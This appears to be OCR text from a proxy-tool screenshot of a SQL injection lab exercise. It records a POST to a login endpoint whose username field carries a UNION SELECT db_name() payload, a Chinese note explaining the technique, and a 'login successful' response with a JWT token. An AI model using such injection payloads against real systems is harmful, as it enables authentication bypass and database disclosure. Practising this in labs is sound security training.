 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l2/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 54
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=-1')+union+select+db_name()--+&password=admin
前一条语句查询不存在用户名使结果为空，
通过union联合下一条查询语句将结果输出在用户名上
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 31 Mar 2024 11:31:42 GMT
4 Content-Type: application/json
5 Content-Length: 215
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"200",
"msg":"登陆成功",
"username":"pilot",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJhY2NvdW50IjoicGlsb3QiLCJvdm
VyZHVlX3RpbWUiOjE3MTE5MDA4MDB9.0mqz4rZ2YhYkZWOUpGYMDf33--brYNuBixP2D
SpdVww"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成
494字节 | 17 millis